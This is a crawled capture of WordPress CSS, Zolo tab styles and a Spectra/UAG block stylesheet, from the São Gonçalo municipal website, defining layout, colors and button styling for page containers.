.zolo-tab_head-item:before{bottom:0}.wp-block-zolo-tabs .zolo-indicator-position-top .zolo-tab_head-item:before{top:0}.wp-block-zolo-tabs .zolo-tab_head-item:before{background:#000;height:var(--zolo-tab-animation-height);left:0;opacity:0;position:absolute;transition:.2s;visibility:hidden;width:100%;z-index:1}.wp-block-zolo-tabs .zolo-tab_animation-style-1 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{opacity:1;visibility:visible}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{transition:width .45s cubic-bezier(.23,1,.32,1);width:0}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{width:100%}.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{left:50%;transform:translateX(-50%)}@media(min-width:768px){.wp-block-zolo-tabs .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row-reverse}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{width:40%}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__content,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__content{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/uploads/uag-plugin/assets/78000/uag-css-78148-1765477912.css?ver=2.5.1
body_size: 10315
content:
.wp-block-image .aligncenter {
	text-align: center;
}

.fa-angle-left {
	color: #9cce3b;
	font-size: 2rem;
}.uagb-buttons__outer-wrap .uagb-buttons__wrap{display:inline-flex;width:100%}.uagb-buttons__outer-wrap a{color:inherit}.uagb-buttons__outer-wrap.uagb-btn__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}@media (max-width: 976px){.uagb-buttons__outer-wrap.uagb-btn-tablet__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-tablet__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-tablet__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-tablet__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}}@media (max-width: 767px){.uagb-buttons__outer-wrap.uagb-btn-mobile__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-mobile__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-mobile__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-mobile__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}}
.uagb-buttons-repeater{display:flex;justify-content:center;align-items:center}.uagb-buttons-repeater a.uagb-button__link{display:flex;justify-content:center}.uagb-buttons-repeater .uagb-button__icon{font-size:inherit;display:flex;align-items:center}.uagb-buttons-repeater .uagb-button__icon svg{fill:currentColor;width:inherit;height:inherit}
.wp-block-uagb-container.uagb-is-root-container .uagb-block-619e4c38{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-619e4c38 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-619e4c38 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-619e4c38 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-619e4c38 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-619e4c38 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-619e4c38 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-619e4c38{min-height: 300px;box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8e4c5c6b{max-width: 25%;width: 100%;}.wp-block-uagb-container.uagb-block-8e4c5c6b .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8e4c5c6b .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8e4c5c6b .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8e4c5c6b .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8e4c5c6b .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8e4c5c6b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-8e4c5c6b{min-height: 250px;box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;background-color: #00c0ff;;}.uagb-block-f9fc44fb.wp-block-uagb-advanced-heading .uagb-heading-text{color: #155891;}.uagb-block-f9fc44fb.wp-block-uagb-advanced-heading {text-align: center;margin-top: 1em;margin-right: 0em;margin-bottom: 0em;margin-left: 0em;}.uagb-block-f9fc44fb.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-f9fc44fb.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-f9fc44fb.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-f9fc44fb.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-f9fc44fb.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-f9fc44fb .uagb-heading-text{font-size: 16px;margin-bottom: 15px;}.uagb-block-e5e3f8f2.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-e5e3f8f2 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e5e3f8f2.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-e5e3f8f2.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-e5e3f8f2.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-e5e3f8f2.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-e5e3f8f2.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-e5e3f8f2.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-1d244555.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 0px;}.uagb-block-1d244555.uagb-buttons__outer-wrap .uagb-buttons__wrap{width: 100%;}.uagb-block-1d244555.uagb-buttons__outer-wrap .uagb-buttons__wrap .wp-block-button {width: 100%;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a.wp-block-uagb-buttons-child .uagb-buttons-repeater{background: #155891;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .wp-block-button__link{background: #155891;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-button__wrapper .uagb-buttons-repeater{font-size: 14px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;color: #ffffff;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater.wp-block-button__link{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater .uagb-button__link{color: #ffffff;font-size: 14px;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-button__link{text-transform: normal;text-decoration: none;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-510c0468{max-width: 25%;width: 100%;}.wp-block-uagb-container.uagb-block-510c0468 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-510c0468 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-510c0468 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-510c0468 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-510c0468 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-510c0468 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-510c0468{min-height: 250px;box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;background-color: #fae000;;}.uagb-block-8b9180ab.wp-block-uagb-advanced-heading .uagb-heading-text{color: #155891;}.uagb-block-8b9180ab.wp-block-uagb-advanced-heading {text-align: center;margin-top: 1em;margin-right: 0em;margin-bottom: 0em;margin-left: 0em;}.uagb-block-8b9180ab.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-8b9180ab.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-8b9180ab.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-8b9180ab.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-8b9180ab.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-8b9180ab .uagb-heading-text{font-size: 16px;margin-bottom: 15px;}.uagb-block-a9d2c526.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-a9d2c526 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a9d2c526.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-a9d2c526.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-a9d2c526.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-a9d2c526.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-a9d2c526.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-a9d2c526.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-d44e1030.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 0px;}.uagb-block-d44e1030.uagb-buttons__outer-wrap .uagb-buttons__wrap{width: 100%;}.uagb-block-d44e1030.uagb-buttons__outer-wrap .uagb-buttons__wrap .wp-block-button {width: 100%;}.wp-block-uagb-buttons .uagb-block-a61358db.wp-block-uagb-buttons-child .uagb-buttons-repeater{background: #155891;}.wp-block-uagb-buttons .uagb-block-a61358db .wp-block-button__link{background: #155891;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-button__wrapper .uagb-buttons-repeater{font-size: 14px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;color: #ffffff;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater.wp-block-button__link{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-a61358db.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-a61358db.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater .uagb-button__link{color: #ffffff;font-size: 14px;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-button__link{text-transform: normal;text-decoration: none;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8157c589{max-width: 25%;width: 100%;}.wp-block-uagb-container.uagb-block-8157c589 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8157c589 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8157c589 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8157c589 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8157c589 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8157c589 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-8157c589{min-height: 250px;box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;background-color: #9cce3b;;}.uagb-block-44488fcd.wp-block-uagb-advanced-heading .uagb-heading-text{color: #155891;}.uagb-block-44488fcd.wp-block-uagb-advanced-heading {text-align: center;margin-top: 1em;margin-right: 0em;margin-bottom: 0em;margin-left: 0em;}.uagb-block-44488fcd.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-44488fcd.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-44488fcd.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-44488fcd.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-44488fcd.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-44488fcd .uagb-heading-text{font-size: 16px;margin-bottom: 15px;}.uagb-block-a9f1ece4.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-a9f1ece4 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a9f1ece4.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-a9f1ece4.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-a9f1ece4.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-a9f1ece4.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-a9f1ece4.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-a9f1ece4.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-62201fdd.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 0px;}.uagb-block-62201fdd.uagb-buttons__outer-wrap .uagb-buttons__wrap{width: 100%;}.uagb-block-62201fdd.uagb-buttons__outer-wrap .uagb-buttons__wrap .wp-block-button {width: 100%;}.wp-block-uagb-buttons .uagb-block-ed47d1af.wp-block-uagb-buttons-child .uagb-buttons-repeater{background: #155891;}.wp-block-uagb-buttons .uagb-block-ed47d1af .wp-block-button__link{background: #155891;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-button__wrapper .uagb-buttons-repeater{font-size: 14px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;color: #ffffff;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater.wp-block-button__link{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-ed47d1af.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-ed47d1af.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater .uagb-button__link{color: #ffffff;font-size: 14px;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-button__link{text-transform: normal;text-decoration: none;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f8e90e5b{max-width: 25%;width: 100%;}.wp-block-uagb-container.uagb-block-f8e90e5b .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-f8e90e5b .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-f8e90e5b .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-f8e90e5b .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-f8e90e5b .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f8e90e5b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-f8e90e5b{min-height: 250px;box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;background-color: #ff891c;;}.uagb-block-aa42cb4f.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-aa42cb4f.wp-block-uagb-advanced-heading {text-align: center;margin-top: 1em;margin-right: 0em;margin-bottom: 0em;margin-left: 0em;}.uagb-block-aa42cb4f.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-aa42cb4f.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-aa42cb4f.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-aa42cb4f.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-aa42cb4f.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-aa42cb4f .uagb-heading-text{font-size: 16px;margin-bottom: 15px;}.uagb-block-8103b37c.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-8103b37c .wp-block-uagb-image__figure{align-items: center;}.uagb-block-8103b37c.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-8103b37c.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-8103b37c.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-8103b37c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-8103b37c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-8103b37c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-8103b37c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-8103b37c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-8103b37c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-8103b37c.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-8103b37c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 112px;height: auto;}.uagb-block-8103b37c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 